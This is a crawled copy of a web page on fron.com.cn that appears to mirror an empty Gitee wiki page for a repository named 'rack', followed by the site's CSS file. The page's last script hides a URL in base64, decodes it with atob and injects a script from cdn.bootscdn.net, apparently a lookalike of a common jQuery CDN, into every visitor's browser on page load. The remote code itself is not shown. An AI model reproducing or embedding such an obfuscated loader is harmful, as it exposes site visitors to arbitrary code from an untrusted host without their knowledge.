

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fron.com.cn/git/demoeig/rack/wikis/
body_size: 5638
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/virtue/shift/organ.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>
WiKi - 码云 Gitee.com
-技术前沿网</title>
    <meta name="title" content="
WiKi - 码云 Gitee.com
-技术前沿网">
    <meta name="keywords" content="码云,代码托管,git,Git@OSC,fron.com.cn,开源,项目管理,版本控制,开源代码,代码分享,项目协作,开源项目托管,免费代码托管,Git代码托管,Git托管服务">
    <meta name="description" content="码云(fron.com.cn)是技术前沿网社区团队推出的基于Git的快速的、免费的、稳定的在线代码托管平台,不限制私有库和公有库数量">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="
WiKi - 码云 Gitee.com
-技术前沿网"/>
    <meta property="og:keywords" content="码云,代码托管,git,Git@OSC,fron.com.cn,开源,项目管理,版本控制,开源代码,代码分享,项目协作,开源项目托管,免费代码托管,Git代码托管,Git托管服务">
    <meta property="og:description" content="码云(fron.com.cn)是技术前沿网社区团队推出的基于Git的快速的、免费的、稳定的在线代码托管平台,不限制私有库和公有库数量"/>
        <meta property="og:url" content="http://www.fron.com.cn/git/demoeig/rack/wikis/"/>
    <link rel="canonical" href="http://www.fron.com.cn/git/demoeig/rack/wikis/"/>
    <meta property="og:site_name" content="技术前沿网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/network/scandal/enclose.css" rel="stylesheet">
</head>

<body>
    <nav class="navbar navbar-default navbar-static-top WVsG8Dmaa0A">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="extreme victim navbar-brand satellite" href="/"><img src="/app/campus/decline/tidy.png" alt="技术前沿网" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="bs-example-navbar-collapse-1" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>
        <div class="container JrxAULR8E58">
        <div class="row">
            <div class="col-md-9">
                <div class="QVbJyyzN">
                    <h1>
WiKi - 码云 Gitee.com
</h1>
                    <div class="mh4ZSI5H8jP"><em>2023-04-23 10:29:36</em></div>
                    <div>
                        <div class="rich_media_content " id="js_content" style="overflow: hidden;position: relative;transform: scale(1);">
                            <div class="git-project lang-zh-CN"><div id="mz"><img src="/img3qia/1856.png" style="width:100%"></div><header class="common-header fixed noborder" id="git-header-nav"><div class="ui container"><div class="ui menu"><div class="item gitosc-logo"><a href="#"></a></div><a href="#" class="item " title="开源项目">开源项目</a><a href="#" class="item " title="代码片段">代码片段</a><a href="#" class="item " title="企业版">企业版<sup class="ui red label">特惠</sup></a><div class="right menu userbar" id="git-nav-user-bar"><div class="item"><form accept-charset="UTF-8" action="#" id="projects-search-form" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="✓"></div><div class="ui mini fluid input"><input autocomplete="off" id="search_top-search-input" name="search" placeholder="搜索..." type="text"><input id="group_id" name="group_id" type="hidden"><input id="project_id" name="project_id" type="hidden" value="213259"><input id="type" name="type" type="hidden"></div></form></div><a href="#" class="item">注册</a><a href="#" class="item">登录</a></div></div></div></header><!--[if lt IE 10]><![endif]--><div class="fixed-notice-messages"><div class="ui hide green message" id="project-ok-msg">私信发送成功</div><div class="ui hide blue message alertmsg" id="oneclick_login_by_osc">检测到您已登录技术前沿网，是否<a href="#" class="ui small orange button" data-method="post" rel="nofollow"><i class="icon-hand-right"></i>一键登录码云</a>？</div><div class="ui container"><div class="flash-messages" id="messages-container"></div></div></div><div class="git-project-header"><div class="fixed-notice-messages"><div class="ui info icon floating message green" id="fetch-ok" style="display: none"><div class="content"><div class="header status-title"><i class="info icon status-icon"></i>代码拉取完成，系统将自动刷新</div></div></div></div><div class="ui container"><div class="git-project-header-details"><div class="git-project-header-actions"><span class="ui basic buttons"><a class="ui button donate" id="project-donate" title="捐赠"><i class="iconfont icon-donation"></i>捐赠</a><a class="ui button social-count" href="#">0</a><div class="ui small modal project-donate-modal"><div class="content">项目的主人没有开启捐赠功能，快通知他让他开启吧！</div><div class="actions" id="modal-act"><div class="message"></div><div class="buttons"><div class="ui green button">关闭</div></div></div></div><div class="ui small modal wepay-qrcode"><div class="header">扫描微信二维码支付<span class="wepay-cash"></span></div><div class="content weqcode-center"></div><div class="actions"><div class="ui negative button">取消</div><div class="ui button positive right">支付完成</div></div></div></span><span class="ui basic buttons watch-container"><a href="#" class="ui button watch" title="登录以Watch"><i class="iconfont icon-watch"></i>Watch</a><a href="/git/demoeig/rack/watchers" class="ui button social-count" title="1">1</a></span><span class="ui basic buttons star-container"><a href="#" class="ui button star" title="你必须登录后才可以star一个仓库"><i class="iconfont icon-star"></i>Star</a><a href="/git/demoeig/rack/stargazers" class="ui button social-count" title="0">0</a></span><span class="ui basic buttons fork-container"><a href="#" class="ui button fork "><i class="iconfont icon-fork"></i>Fork</a><a href="/git/demoeig/rack/members" class="ui button social-count" title="0">0</a></span></div><h2 class="git-project-title"><span class="project-title"><i class="iconfont icon-project-public" title="这是一个公开项目"></i> <a href="/git/demoeig" class="author" title="demoeig">demoeig</a> / <a href="/git/demoeig/rack" class="repository" style="padding-bottom: 0px" target="" title="rack">rack</a></span><span class="project-badges"><a href="/git/explore/recommend-langjavascript.html" class="ui small label" id="project-language" target="_blank" title="Language">JavaScript</a></span></h2></div></div><div class="row" id="import-result-message" style="padding-top: 0px; display: none"><div class="sixteen wide column"><div class="ui icon yellow message status-color"><i class="info icon status-icon" style="width:60px;padding-right:12px;"></i><i class="close icon"></i><div class="header status-title">同步状态</div><span class="status-message"></span></div></div></div><div class="ui small modal" id="modal-fork-project"><div class="header center aligned"><div class="mayun-icon my-ic-notification my-ic-notification-dims"></div>Fork 该项目？</div><div class="content"><p>使用 fork 功能将在后台会为你创建一个与该项目内容一样的同名项目，你可以在这个新项目里自由的修改内容。</p><p>建议只在有意向参与改进该项目时使用 fork 功能。</p></div><div class="actions center aligned"><div class="ui small button orange ok"> 确定 </div><div class="ui small basic button cancel"> 取消 </div></div></div><div class="git-project-nav"><div class="ui container"><div class="ui secondary pointing menu"><a href="/git/demoeig/rack" class="item "><i class="iconfont icon-code"></i>代码</a><a href="/git/demoeig/rack/issues" class="item "><i class="iconfont icon-issue"></i>Issues<span class="ui mini circular label">0</span></a><a href="/git/demoeig/rack/pulls" class="item "><i class="iconfont icon-pull-request"></i>Pull Requests<span class="ui mini circular label">0</span></a><a href="/git/demoeig/rack/attach_files" class="item "><i class="iconfont icon-annex"></i>附件<span class="ui mini circular label">0</span></a><a href="/git/demoeig/rack/wikis" class="item active"><i class="iconfont icon-wiki"></i>Wiki<span class="ui mini circular label">1</span></a><a href="/git/demoeig/rack/repository/stats/master" class="item "><i class="iconfont icon-statistics"></i>统计</a><div class="item"><div class="ui dropdown git-project-service"><div class="text"><i class="iconfont icon-service"></i>服务</div><i class="dropdown icon"></i><div class="menu"><a href="/git/demoeig/rack/paas/select_platform" class="item">代码演示<i class="checkmark icon"></i></a><a href="/git/demoeig/rack/quality_analyses/confirm_platform" class="item">质量分析</a><a href="/git/demoeig/rack/pages" class="item">Pages</a></div></div></div></div></div></div></div><div id="community-wiki-app"></div><footer id="git-footer-main"><div class="ui container"><div class="ui two column grid"><div class="column"><p><a href="/giteem/" target="_blank">© Gitee.com  </a></p><div class="ui two column grid" id="footer-left"><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">使用条款</a></div><div class="item"><a href="/git/" class="item">帮助文档</a></div><div class="item"><a href="#" class="item">OpenAPI</a></div></div></div><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">APP与插件下载</a></div><div class="item"><a href="#" class="item">合作伙伴</a></div><div class="item"><a href="#" class="item">意见与建议</a></div></div></div></div></div><div class="column right aligned followus"><div class="qrcode weixin"><p class="weixin-text">微信公众号</p></div><div class="phone-and-qq column"><div class="ui list"><div class="item">400-898-2008 转2</div><div class="item">git#oschina.cn（请将#替换成@）</div><div class="item qq-and-weibo"><i class="iconfont icon-logo-qq"></i><span>三群：655903986</span><i class="iconfont icon-logo-weibo"></i><span>码云Gitee</span></div></div></div></div></div></div><div class="bottombar"><div class="ui container"><div class="ui grid"><div class="five wide column partner">本站带宽由 </div><div class="eleven wide column right aligned"><div class="copyright"><a href="http://www.miitbeian.gov.cn/">粤ICP备12009483号-8</a>深圳市奥思网络科技有限公司版权所有</div><i class="icon world"></i><a href="#">简 体</a>/<a href="#">繁 體</a>/<a href="#">English</a></div></div></div></div></footer><div class="side-toolbar"><div class="button share-link"><i class="iconfont icon-share"></i></div><div class="ui popup"><div class="header">分享到</div><div class="bdsharebuttonbox"><a class="item bds_weixin" data-cmd="weixin" title="分享到微信">weixin</a><a class="item bds_tsina" data-cmd="tsina" title="分享到新浪微博">sina</a><a class="item bds_sqq" data-cmd="sqq" title="分享到QQ好友">qq</a><a class="item bds_qzone" data-cmd="qzone" title="分享到QQ空间">qzone</a></div></div><div class="popup button" data-content="评论" id="home-comment"><i class="iconfont icon-comment"></i></div><div class="button gotop popup" data-content="回到顶部" id="gotop"><i class="iconfont icon-top"></i></div></div><div class="float-left-box"><a href="#" target="_blank"></a></div><div class="outlinks"></div></div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="col-md-3">
                <div class="suspicion encounter QVbJyyzN">
                    <p class="bt">更多文章</p>
                    <ul class="vMRxRdP6">
                                                    <li><a href="/zmu/portal/default.aspx.html" title="
	遵义医学院珠海校区
">
	遵义医学院珠海校区
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/question-catalog1.html" title="技术问答 - 技术前沿网社区">技术问答 - 技术前沿网社区</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/ithomem/html/win10/316082.htm" title="大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家">大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/ithomem/html/next/317557.htm" title="Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家">Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/mm/" title="软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠">软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/cloudoptt/" title="We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
">We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/bj/" title="北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐">北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/signature/" title="iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing">iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/security/" title="Security Test
                        ">Security Test
                        </a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/review/" title="iOS Pre Review
                        ">iOS Pre Review
                        </a><em>2023-04-23 10:29:36</em></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
    
<div class="coach container">
        <div class="QVbJyyzN oral">
            <p class="expend bt">友情链接</p>
            <ul class="row vMRxRdP6">
                            </ul>
        </div>
    </div>
    <footer class="tnlmPI">
        <span class="container">Copyright © 技术前沿网@2023</span>
    </footer>

    <script src="/static/scripts/jquery-1.11.0.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.fron.com.cn/static/network/scandal/enclose.css
body_size: 1059
content:

.acknowledgeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.explosionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: Arial;
    font-size: 13px;
    line-height: 1.53846;
    color: #000000;
    background-color: #ffffff;
}

@media (min-width: 992px) {
    .container {
        width: 950px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1120px;
    }
}

.WVsG8Dmaa0A {
    background-color: #8e24aa;
    border: none;
    border-radius: 0;
    min-height: 49px;
    margin-bottom: 17px;
}

.WVsG8Dmaa0A .navbar-brand,
.WVsG8Dmaa0A .navbar-brand:hover {
    height: 49px;
    line-height: 49px;
    padding: 0 16px;
    font-size: 20px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li>a,
.WVsG8Dmaa0A .navbar-nav>li>a:hover {
    line-height: 49px;
    padding: 0 16px;
    font-size: 14px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li.active>a,
.WVsG8Dmaa0A .navbar-nav>li.active>a:hover {
    background-color: #6a1b9a;
    color: #f2faf9;
}

.tnlmPI {
    padding: 15px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 19px;
}

.tnlmPI>span {
    height: 19px;
    line-height: 19px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.QVbJyyzN {
    background-color: #fff;
    padding: 17px 4px;
    margin-bottom: 19px;
}

.QVbJyyzN>.bt {
    border-bottom: 1px solid #ffd740;
    margin-bottom: 19px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 21px;
    line-height: 21px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #000000;
}

.QVbJyyzN>.bt::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.QVbJyyzN>h1 {
    line-height: 36px;
    margin: 19px 0 0;
    font-size: 21px;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP {
    margin: 19px 0;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP>em {
    margin: 0 10px;
}

.QVbJyyzN>.vMRxRdP6 {
    padding: 0;
}

.QVbJyyzN>.vMRxRdP6>li {
    list-style-type: none;
}

.QVbJyyzN>.vMRxRdP6>li>a {
    max-width: 56%;
    overflow: hidden;
}

.QVbJyyzN>.vMRxRdP6>li>a,
.QVbJyyzN>.vMRxRdP6>li>a:hover,
.QVbJyyzN>.vMRxRdP6>li>em {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.QVbJyyzN>.vMRxRdP6>li>em {
    float: right;
}

.QVbJyyzN>.eMFdUUPU,
.QVbJyyzN>.NYUJXvXW2N {
    padding: 0 19px 19px;
}

.ZK5nmQTffbV {
    text-align: center;
    margin: 16px auto !important;
}

.ZK5nmQTffbV>ul {
    display: inline-block;
    margin: 0;
}

.ZK5nmQTffbV>ul>li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 4px;
}

.ZK5nmQTffbV>ul>li>a {
    display: inline-block;
    background: #8e24aa;
    color: #f2faf9;
    padding: 7px 11px;
    border: 1px solid #8e24aa;
}

.ZK5nmQTffbV>ul>li.active>a,
.ZK5nmQTffbV>ul>li>a:hover {
    background: #6a1b9a;
    color: #f2faf9;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}